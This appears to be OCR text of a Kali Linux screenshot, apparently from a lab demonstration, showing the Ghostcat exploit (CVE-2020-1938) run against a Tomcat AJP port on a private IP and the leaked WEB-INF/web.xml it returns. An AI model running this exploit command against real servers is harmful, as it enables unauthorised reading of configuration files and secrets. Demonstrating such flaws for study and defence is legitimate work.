 CVE-2020-1938 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root@kali: ~/桌面/CVE-2020-1938
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# python CVE-2020-1938.py -p 8009 -f WEB-INF/web.xml 192.168.80.131
Getting resource at ajp13://192.168.80.131:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"